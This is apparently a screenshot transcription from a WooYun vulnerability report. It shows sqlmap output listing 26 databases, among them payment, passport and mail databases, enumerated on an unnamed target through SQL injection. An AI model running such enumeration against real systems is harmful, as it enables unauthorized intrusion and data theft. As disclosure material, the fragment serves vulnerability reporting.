 管理员: sqlmap.bat
[20:27:28] [INFO] resumed: SystemDatabase
[20:27:28] [INFO] resumed: tempdb
available databases [26]:
[*] 111
[*] account
[*] activity
[*] csp
[*] csp_pcstars
[*] ExchangeCenter
[*] ExchangeCenter_PCStars
[*] FrameWork
[*] freesite
[*] hMailDB
[*] ipaddress
[*] loveGameBox
[*] lovepayment
[*] loveshop
[*] master
[*] messagepicture
[*] model
[*] msdb
[*] Passport
[*] Passport_Freesite
[*] payment
[*] Point
www.wooyun.org